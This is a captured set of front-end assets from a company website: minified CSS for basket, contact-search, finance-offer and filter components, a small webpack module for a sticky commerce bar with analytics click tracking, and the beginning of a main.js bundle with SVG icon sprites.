solid var(--color-fg);height:70%;transform:rotate(45deg) translateY(-20%) translateX(-10%);width:40%}.c-basket-item__options__input-label{align-items:center;display:flex;font:var(--type-body-xs)}.c-basket-item__options__input-label .c-button__icon{margin-right:.625rem}.c-basket-item__options__instructional-text{font:var(--type-body-xs);padding-inline:var(--spacing-sm) var(--spacing-md)}.c-basket-item__footer{align-items:center;display:flex;justify-content:flex-end}.c-basket-item__footer .c-basket-item__remove-button{background-color:inherit;border:none;color:var(--color-link-color-default);padding-right:0}@media(min-width:83.5em){.c-basket__inner-wrapper .c-basket-item__header--show-on-large{display:flex;margin-bottom:var(--spacing-xxs)}.c-basket__inner-wrapper .c-basket-item__header--hide-on-large{display:none}.c-basket__inner-wrapper .c-basket-item__content-wrapper{display:flex;flex-direction:row}.c-basket__inner-wrapper .c-basket-item__options-wrapper{flex-grow:1}.c-basket__inner-wrapper .c-basket-item__image{height:-moz-fit-content;height:fit-content;max-width:22.25rem}}.c-modal{margin-inline:var(--spacing-xxs);max-width:33.625rem;width:100%}.c-modal__background{align-items:center;background-color:rgba(38,38,38,.8);display:flex;height:100vh;inset:0;justify-content:center;position:fixed;width:100%;z-index:2}.c-modal__title{background-color:var(--accent-color-surface-default);border-radius:var(--border-radius-md) var(--border-radius-md) 0 0;color:var(--accent-color-text-default);font:var(--type-body-bold-sm);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-modal__title{padding:var(--spacing-xxs) var(--spacing-md)}}.c-modal__content{font:var(--type-body-sm)}.c-modal__inner{background:var(--color-surface-color-upper);border-radius:0 0 var(--border-radius-md) var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-modal__inner{gap:var(--spacing-md);padding:var(--spacing-md)}}.c-modal__actions{display:flex;gap:var(--spacing-xxxs)}@media(min-width:37.5em){.c-modal__actions{gap:var(--spacing-xxs)}}.c-modal__actions button{width:100%}.c-contact-search-results__header{align-items:center;border-bottom:1px solid var(--border-color-default);display:flex;justify-content:space-between;margin-bottom:var(--spacing-xxs);padding-bottom:var(--spacing-xxxs)}.c-contact-search-results__header__title{font:var(--type-body-sm)}.c-contact-search-results__results{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}@media(min-width:64em){.c-contact-search-results__results{display:grid;grid-template-columns:1fr 1fr;grid-gap:var(--spacing-md)}}.c-contact-search-results__results--map-view-mobile{display:none}@media(max-width:63.99em){.c-contact-search-results__results--map-view-mobile{display:flex}}.c-contact-search-results__header__buttons{display:flex;gap:var(--spacing-xxs)}@media(max-width:63.99em){.c-contact-search-results__header__buttons{display:none}}.c-contact-search-results__button{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;width:100%}.c-contact-search-results__button--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-contact-card{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card{padding:var(--spacing-md)}}.c-contact-card__content{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card__content{align-items:flex-start;flex-direction:row-reverse;gap:var(--spacing-md);justify-content:space-between;padding-bottom:var(--spacing-md)}}.c-contact-card__label{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;padding:.125rem .5rem .125rem .25rem;width:-moz-fit-content;width:fit-content}.c-contact-card__content__details,.c-contact-card__label{font:var(--type-body-xs)}.c-contact-card__content__details__dealer-name{font:var(--type-heading-6)}@media(min-width:37.5em){.c-contact-card__content__details__dealer-name{font:var(--type-heading-5)}}.c-contact-card__content__details__dealer-address{margin-bottom:var(--spacing-xs)}.c-contact-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding-top:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card__actions{flex-direction:row;padding-top:var(--spacing-md)}}@media(min-width:64em){.c-contact-card__actions{gap:var(--spacing-xxs)}}.c-contact-card__button{width:100%}@media(min-width:37.5em){.c-contact-card__button{width:auto}}.c-contact-search-map-container{box-sizing:border-box;display:flex;max-height:55.4375rem;width:100%}@media(max-width:63.99em){.c-contact-search-map-container{display:none}}@media(min-width:64em){.c-contact-search-map-container{aspect-ratio:1/1}}@media(min-width:83.5em){.c-contact-search-map-container{aspect-ratio:16/9}}@media(min-width:100em){.c-contact-search-map-container{aspect-ratio:21/9}}.c-contact-search-map{border-bottom:var(--border-width-xs) solid var(--color-border-color-default);border-right:var(--border-width-xs) solid var(--color-border-color-default);border-top:var(--border-width-xs) solid var(--color-border-color-default);box-sizing:border-box;display:flex;width:100%}.c-contact-map-list-card{--card-width:300px;--scrollbar-width:0;align-items:flex-start;align-self:stretch;background:var(--color-surface-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);justify-content:center;max-width:calc(var(--card-width) - var(--scrollbar-width));min-width:calc(var(--card-width) - var(--scrollbar-width));padding:var(--spacing-xs) var(--spacing-md);width:100%}.c-contact-map-list-card,.c-contact-map-list-card--active{border:none;border-bottom:var(--border-width-xs) solid var(--color-border-color-default);border-radius:var(--spacing-none)}.c-contact-map-list-card--active{background:var(--color-surface-color-upper)}.c-contact-map-list-card--scroll-bar-visible:last-child{border-bottom:none}.c-contact-map-list-card__info{display:inherit;flex-direction:inherit}.c-contact-map-list-card__name{font:var(--type-body-bold-sm)}.c-contact-map-list-card__address{font:var(--type-body-xs)}.c-contact-map-list{flex-direction:column;gap:var(--spacing-none);max-width:25rem;min-width:18.75rem;padding:var(--spacing-none)}.c-contact-map-list,.c-contact-map-list__container{border:var(--border-width-xs) solid var(--color-border-color-default);display:flex;overflow-x:hidden;overflow-y:auto}.c-contact-map-list__container{min-width:300px}.c-contact-map-list__content{display:flex;flex-direction:column;gap:var(--spacing-none);padding:var(--spacing-none)}.c-finance-offer-form__enquiry{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-finance-offer-form__enquiry{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-finance-offer-form__form{display:flex;flex-direction:column;gap:var(--spacing-xs);padding-top:var(--spacing-xxs)}.c-finance-offer-form__form input[type],.c-finance-offer-form__form select{max-width:100%}.c-finance-offer-form__pardot-error{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}.c-finance-offer-form__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xxxs)}@media(min-width:37.5em){.c-finance-offer-form__title{font:var(--type-heading-3)}}.c-finance-offer-form__description{border-bottom:1px solid var(--border-color-default);padding-bottom:var(--spacing-xxs)}.c-finance-offer-form__form-title-field{width:100%}@media(min-width:37.5em){.c-finance-offer-form__form-title-field{max-width:18.75rem}}.c-finance-offer-form__consent-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) 0}@media(min-width:37.5em){.c-finance-offer-form__consent-wrapper{padding-bottom:var(--spacing-xxs)}}.c-pagination__list,.c-pagination__list--mobile-nav{display:flex;gap:var(--spacing-xxs);justify-content:center;list-style-type:none;padding:0}@media(max-width:63.99em){.c-pagination__list__item--next,.c-pagination__list__item--prev{display:none}}.c-pagination__list--mobile-nav .c-pagination__list__item{display:flex;gap:var(--spacing-xxs);justify-content:center}@media(min-width:64em){.c-pagination__list--mobile-nav .c-pagination__list__item{display:none}}.c-pagination__button{align-items:center;border-radius:0;box-sizing:content-box;cursor:pointer;display:flex;font:var(--type-body-lg);height:2.5rem;justify-content:center;padding:.5rem;width:2.5rem}@media(max-width:37.49em){.c-pagination__button{height:1.875rem;padding:.375rem;width:1.875rem}}.c-pagination__button svg{height:2.5rem;width:2.5rem}.c-finance-offer-card{background-color:var(--color-surface-color-upper);width:100%}.c-finance-offer-card__content-image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-finance-offer-card__content{padding:var(--spacing-md)}.c-finance-offer-card__title{font:var(--type-heading-6)}.c-finance-offer-card__description{font:var(--type-body-sm);margin-bottom:var(--spacing-md);margin-top:var(--spacing-xxs)}.c-finance-offer-card__button{margin-block:var(--spacing-xxs)}.c-finance-offer-card__button:disabled{cursor:not-allowed}.c-pagination__button--active{background-color:var(--color-brand-500);border-color:var(--color-brand-200)}.c-finance-offer-card__disclaimer{font:var(--type-body-xs)}.c-attachment-listing-filter{display:flex;flex-direction:column}.c-attachment-listing-filter .unit-toggle{padding:var(--spacing-xxs)}.c-attachment-listing-filter .unit-toggle--desktop{display:none}@media(min-width:64em){.c-attachment-listing-filter .unit-toggle--desktop{display:flex;margin-bottom:var(--spacing-xxxs);padding-block:0}}.c-attachment-listing-filter .unit-toggle--mobile{display:flex;padding-bottom:var(--spacing-xxxs);padding-top:1.5rem}@media(min-width:64em){.c-attachment-listing-filter .unit-toggle--mobile{display:none}}.c-attachment-listing-filter ul{padding:0}@media(min-width:37.5em){.c-attachment-listing-filter--comparison .unit-toggle--desktop{display:flex;padding-block:0}.c-attachment-listing-filter--comparison .unit-toggle--mobile{display:none}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__right{flex-direction:row;margin-top:0;width:auto}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__toggle{width:auto}}.c-attachment-listing-filter__wrapper{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;justify-content:space-between;padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-attachment-listing-filter__wrapper{align-items:flex-end;flex-direction:row;padding-bottom:var(--spacing-xxs)}}.c-attachment-listing-filter__left{display:flex;gap:var(--spacing-xxs)}.c-attachment-listing-filter__right{display:grid;gap:var(--spacing-xxs);grid-template-columns:1fr;margin-top:var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-attachment-listing-filter__right{grid-template-columns:1fr 1fr;width:auto}}@media(min-width:64em){.c-attachment-listing-filter__right{grid-template-columns:234px 1fr;margin-top:0}}.c-attachment-listing-filter__toggle{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;transition:none;width:100%}@media(min-width:64em){.c-attachment-listing-filter__toggle{margin-top:auto;width:auto}}.c-attachment-listing-filter__toggle--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-button:disabled.c-attachment-listing-filter__toggle{color:var(--color-grey-500)}.c-attachment-listing-filter__compare{margin-top:auto}.c-product-listing-filter__select{font:var(--type-body-xs)}.c-product-listing-filter__selects-container{display:grid;gap:var(--spacing-xxs);grid-template-columns:1fr;margin-top:var(--spacing-xxs)}@media(min-width:64em){.c-product-listing-filter__selects-container{grid-template-columns:repeat(6,1fr)}}.c-product-listing-filter__select-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-product-listing-filter__select-container--disabled{opacity:.5}.c-product-listing-filter__select-btn{align-items:center;background:var(--form-input-color-surface-default);border:1px solid var(--color-grey-200);border-radius:var(--border-radius-lg);box-shadow:0 1px 2px 0 rgba(16,24,40,.039);color:var(--color-fg);display:flex;justify-content:space-between;padding:.75rem;text-align:left;width:100%;word-break:break-word}.c-product-listing-filter__select-btn:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2716%27%20height%3D%2716%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%234B5563%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M4.8%205.6%208%202.4l3.2%203.2m0%204.8L8%2013.6l-3.2-3.2%27%2F%3E%3C%2Fsvg%3E");background-position-x:right;background-repeat:no-repeat;content:"";display:inline-block;flex-shrink:0;height:1rem;right:0;width:1rem}.c-product-listing-filter__select-btn--selected{background:var(--color-brand-100);color:var(--color-brand-200);cursor:pointer;display:flex;gap:var(--spacing-xxxs);justify-content:center;text-align:center}.c-product-listing-filter__select-btn--selected:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2717%27%20height%3D%2717%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%23171717%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M8.5%2014.907c3.667%200%206.667-3%206.667-6.667s-3-6.667-6.667-6.667-6.666%203-6.666%206.667%203%206.667%206.666%206.667M6.613%2010.127l3.774-3.774M10.387%2010.127%206.613%206.353%27%2F%3E%3C%2Fsvg%3E")}.c-product-listing-filter__select-container--disabled .c-product-listing-filter__select-btn{cursor:default}.c-product-listing-filter__select-listbox-container{position:relative}.c-product-listing-filter__select-listbox{background-color:var(--form-input-select-color-surface-default);box-shadow:8px 6px 20px -14.1px rgba(24,39,75,.5);color:var(--color-white);left:0;list-style:none;margin-top:var(--spacing-xxxs);position:absolute;right:0;top:0;width:100%;z-index:10}.c-product-listing-filter__select-option{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-xxxs) var(--spacing-xs);word-break:break-word;word-spacing:.005em}.c-product-listing-filter__select-option:not([data-disabled=true]):active,.c-product-listing-filter__select-option:not([data-disabled=true]):hover{background-color:var(--color-brand-100);color:var(--color-black)}.c-product-listing-filter__select-option:focus-visible{outline:solid var(--color-grey-400);outline-offset:3px}.c-product-listing-filter__select-option[data-selected=true]{background-color:var(--color-brand-500);color:var(--color-black)}.c-product-listing-filter__select-option[data-disabled=true]{display:none}.c-product-listing-filter__select-label{font:var(--type-body-bold-xmall)}.c-attachment-listing-filter__select{font:var(--type-body-md)}.c-attachment-listing-filter__select-label{font:var(--type-body-bold-xmall)}.c-attachment-listing-filter__select-btn{align-items:center;background:var(--form-input-color-surface-default);border:1px solid var(--color-grey-200);border-radius:var(--border-radius-lg);box-shadow:0 1px 2px 0 rgba(16,24,40,.039);color:var(--color-fg);display:flex;height:2.625rem;justify-content:space-between;padding:.75rem;text-align:left;width:100%;word-break:break-word}@media(min-width:64em){.c-attachment-listing-filter__select-btn{width:14.75rem}}.c-attachment-listing-filter__select-btn:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2716%27%20height%3D%2716%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%234B5563%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M4.8%205.6%208%202.4l3.2%203.2m0%204.8L8%2013.6l-3.2-3.2%27%2F%3E%3C%2Fsvg%3E");background-position-x:right;background-repeat:no-repeat;content:"";display:inline-block;flex-shrink:0;height:1rem;right:0;width:1rem}.c-attachment-listing-filter__select-btn--selected{background:var(--color-brand-100);color:var(--color-brand-200);cursor:pointer;display:flex;gap:var(--spacing-xxxs);justify-content:center;text-align:center}.c-attachment-listing-filter__select-btn--selected:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2717%27%20height%3D%2717%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%23171717%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M8.5%2014.907c3.667%200%206.667-3%206.667-6.667s-3-6.667-6.667-6.667-6.666%203-6.666%206.667%203%206.667%206.666%206.667M6.613%2010.127l3.774-3.774M10.387%2010.127%206.613%206.353%27%2F%3E%3C%2Fsvg%3E")}.c-attachment-listing-filter__select-container--disabled .c-attachment-listing-filter__select-btn{cursor:default}.c-attachment-listing-filter__select-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-attachment-listing-filter__select-listbox-container{position:relative}.c-attachment-listing-filter__select-listbox{background-color:var(--form-input-select-color-surface-default);box-shadow:8px 6px 20px -14.1px rgba(24,39,75,.5);color:var(--color-white);left:0;list-style:none;margin-top:var(--spacing-xxxs);position:absolute;right:0;top:0;width:100%;z-index:10}.c-attachment-listing-filter__select-option{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-xxxs) var(--spacing-xs);word-break:break-word;word-spacing:.005em}.c-attachment-listing-filter__select-option:not([data-disabled=true]):active,.c-attachment-listing-filter__select-option:not([data-disabled=true]):hover{background-color:var(--color-brand-100);color:var(--color-black)}.c-attachment-listing-filter__select-option:focus-visible{outline:solid var(--color-grey-400);outline-offset:3px}.c-attachment-listing-filter__select-option[data-selected=true]{background-color:var(--color-brand-500);color:var(--color-black)}.c-attachment-listing-filter__select-option[data-disabled=true]{display:none}.c-marketing-consent__disabled-state{filter:grayscale(1);opacity:.5}.form__required-asterisk{color:var(--form-label-helper-text-colour-error);font:var(--type-body-xs);margin-left:.25rem}.c-marketing-consent{border-radius:var(--border-radius-md);font:var(--type-body-sm);max-width:62.5rem}.c-marketing-consent__inner{border:none;display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0}.c-marketing-consent__caption{border-bottom:1px solid var(--border-color-default);display:block;font:var(--type-body-bold-sm);margin:0 0 var(--spacing-xxs);padding:0;width:100%}.c-marketing-consent__option{align-items:center;display:flex;gap:var(--spacing-md);padding:.625rem 0}.c-marketing-consent__radio-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-white);border:1.5px solid #d1d5db;border-radius:50%;cursor:pointer;height:1.5rem;min-width:1.5rem;padding:0;position:relative;vertical-align:middle;width:1.5rem}.c-marketing-consent__radio-btn:before{display:none}.c-marketing-consent__radio-btn:checked{border-color:var(--color-black)}.c-marketing-consent__radio-btn:checked:after{background-color:var(--color-black);border-radius:50%;content:"";height:.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75rem}.c-marketing-consent__radio-btn--error{border-color:var(--form-input-border-colour-error)}.c-marketing-consent__label{cursor:pointer}.c-marketing-consent__description{font:var(--type-body-xs);margin-bottom:var(--spacing-md);margin-top:var(--spacing-xxxs)}.c-marketing-consent__validation-message{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin:var(--spacing-xxxs) 0;width:100%}

/*# sourceMappingURL=main.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/9830.43180adad3cc80f4e3ee.js
body_size: 739
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[9830],{

/***/ 9830:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-sticky-ga');
const footer = document.getElementById('footer');

// the resize observer is used to update the footer offset when
// the commerce sticky width changes, rather than watching on the window resize event
const resizeObserver = new ResizeObserver(element => updateFooterOffset(element[0].borderBoxSize[0].inlineSize));
function gaClickHandler(event, eventName, linkUrl) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(eventName, target.innerText, target.href || linkUrl || '');
}
function handleBasketClick(event) {
  const hasItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-has-items');
  const noItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-no-items');
  const link = window.fabric.data.commerce.basket.items?.length > 0 ? hasItemsInBasketLink : noItemsInBasketLink;
  if (link) {
    location.href = link;
    gaClickHandler(event, 'commerce_sticky', link);
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  const basketButton = element?.querySelector('.c-commerce-sticky__basket-btn');
  basketButton?.addEventListener('click', handleBasketClick);
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      if (!element.getAttribute('data-referrer-link-no-items')) {
        element.addEventListener('click', event => gaClickHandler(event, 'commerce_sticky'));
      }
    });
  }
}
function updateFooterOffset(commerceStickyWidth) {
  if (!footer) return;
  footer.style.marginBottom = commerceStickyWidth < 1336 ? components[0].offsetHeight + 'px' : '0';
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
  resizeObserver.observe(components[0], {
    box: 'border-box'
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=9830.43180adad3cc80f4e3ee.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/main.js
body_size: 83230
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ 246:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Af: () => (/* binding */ ecommerceDataLayerPush),
/* harmony export */   CA: () => (/* binding */ componentClick),
/* harmony export */   d: () => (/* binding */ pushToDataLayer)
/* harmony export */ });
function componentClick(name, text, url) {
  window.dataLayer && window.dataLayer.push({
    event: 'component_click',
    component_name: name,
    link_text: text,
    link_url: url
  });
}
function pushToDataLayer(payload) {
  if (typeof window.dataLayer !== 'undefined') {
    window.dataLayer.push(payload);
  }
}
function clearEcommerceGaCache() {
  if (typeof window.dataLayer !== 'undefined') {
    window.dataLayer.push({
      ecommerce: null
    });
  }
}

/**
 * Pushes e-commerce data to the Google Analytics data layer.
 * Clears any existing e-commerce data in the cache before pushing new data to avoid data persistence issues.
 * 
 * @param {ECommerceDataLayerPayload} payload
 */
function ecommerceDataLayerPush(payload) {
  clearEcommerceGaCache();
  pushToDataLayer(payload);
}


/***/ }),

/***/ 5943:
/***/ ((__unused_webpack_module, __unused_webpack___webpack_exports__, __webpack_require__) => {


// EXTERNAL MODULE: ./node_modules/svg-baker-runtime/browser-symbol.js
var browser_symbol = __webpack_require__(2897);
var browser_symbol_default = /*#__PURE__*/__webpack_require__.n(browser_symbol);
// EXTERNAL MODULE: ./node_modules/svg-sprite-loader/runtime/browser-sprite.build.js
var browser_sprite_build = __webpack_require__(5042);
var browser_sprite_build_default = /*#__PURE__*/__webpack_require__.n(browser_sprite_build);
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left.svg


var symbol = new (browser_symbol_default())({
  "id": "arrow-left",
  "use": "arrow-left-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"arrow-left\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M19 12H5M12 19l-7-7 7-7\" /></symbol>"
});
var result = browser_sprite_build_default().add(symbol);
/* harmony default export */ const arrow_left = ((/* unused pure expression or super */ null && (symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right.svg


var arrow_right_symbol = new (browser_symbol_default())({
  "id": "arrow-right",
  "use": "arrow-right-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"arrow-right\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m9.62 4.572 4.047 4.047-4.047 4.047M2.333 8.62h11.22\" /></symbol>"
});
var arrow_right_result = browser_sprite_build_default().add(arrow_right_symbol);
/* harmony default export */ const arrow_right = ((/* unused pure expression or super */ null && (arrow_right_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/close-square.svg


var close_square_symbol = new (browser_symbol_default())({
  "id": "close-square",
  "use": "close-square-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"close-square\"><path fill=\"currentColor\" d=\"M15.283 25.967c-.316 0-.633-.117-.883-.367a1.26 1.26 0 0 1 0-1.767l9.433-9.433a1.26 1.26 0 0 1 1.767 0 1.26 1.26 0 0 1 0 1.767L16.167 25.6a1.2 1.2 0 0 1-.884.367\" /><path fill=\"currentColor\" d=\"M24.717 25.967c-.317 0-.634-.117-.884-.367L14.4 16.167a1.26 1.26 0 0 1 0-1.767 1.26 1.26 0 0 1 1.767 0l9.433 9.433a1.26 1.26 0 0 1 0 1.767c-.25.25-.567.367-.883.367\" /><path fill=\"currentColor\" d=\"M25 37.917H15C5.95 37.917 2.083 34.05 2.083 25V15C2.083 5.95 5.95 2.083 15 2.083h10c9.05 0 12.917 3.867 12.917 12.917v10c0 9.05-3.867 12.917-12.917 12.917M15 4.583C7.317 4.583 4.583 7.317 4.583 15v10c0 7.683 2.734 10.417 10.417 10.417h10c7.683 0 10.417-2.734 10.417-10.417V15c0-7.683-2.734-10.417-10.417-10.417z\" /></symbol>"
});
var close_square_result = browser_sprite_build_default().add(close_square_symbol);
/* harmony default export */ const close_square = ((/* unused pure expression or super */ null && (close_square_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/menu.svg


var menu_symbol = new (browser_symbol_default())({
  "id": "menu",
  "use": "menu-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"menu\"><path fill=\"currentColor\" d=\"M35 12.917H5a1.26 1.26 0 0 1-1.25-1.25c0-.684.567-1.25 1.25-1.25h30c.683 0 1.25.566 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25M35 21.25H5A1.26 1.26 0 0 1 3.75 20c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25A1.26 1.26 0 0 1 35 21.25M35 29.583H5a1.26 1.26 0 0 1-1.25-1.25c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25\" /></symbol>"
});
var menu_result = browser_sprite_build_default().add(menu_symbol);
/* harmony default export */ const menu = ((/* unused pure expression or super */ null && (menu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/menu--small.svg


var menu_small_symbol = new (browser_symbol_default())({
  "id": "menu--small",
  "use": "menu--small-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"menu--small\"><path fill=\"currentColor\" d=\"M35 12.917H5a1.26 1.26 0 0 1-1.25-1.25c0-.684.567-1.25 1.25-1.25h30c.683 0 1.25.566 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25M35 21.25H5A1.26 1.26 0 0 1 3.75 20c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25A1.26 1.26 0 0 1 35 21.25M35 29.583H5a1.26 1.26 0 0 1-1.25-1.25c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25\" /></symbol>"
});
var menu_small_result = browser_sprite_build_default().add(menu_small_symbol);
/* harmony default export */ const menu_small = ((/* unused pure expression or super */ null && (menu_small_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/personal-card.svg


var personal_card_symbol = new (browser_symbol_default())({
  "id": "personal-card",
  "use": "personal-card-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"personal-card\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M17 21H7c-4 0-5-1-5-5V8c0-4 1-5 5-5h10c4 0 5 1 5 5v8c0 4-1 5-5 5M14 8h5M15 12h4M17 16h2\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M8.5 11.29a1.81 1.81 0 1 0 0-3.62 1.81 1.81 0 0 0 0 3.62M12 16.33a3.02 3.02 0 0 0-2.74-2.72 7.7 7.7 0 0 0-1.52 0A3.03 3.03 0 0 0 5 16.33\" /></symbol>"
});
var personal_card_result = browser_sprite_build_default().add(personal_card_symbol);
/* harmony default export */ const personal_card = ((/* unused pure expression or super */ null && (personal_card_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/receipt-edit.svg


var receipt_edit_symbol = new (browser_symbol_default())({
  "id": "receipt-edit",
  "use": "receipt-edit-usage",
  "viewBox": "0 0 24 25",
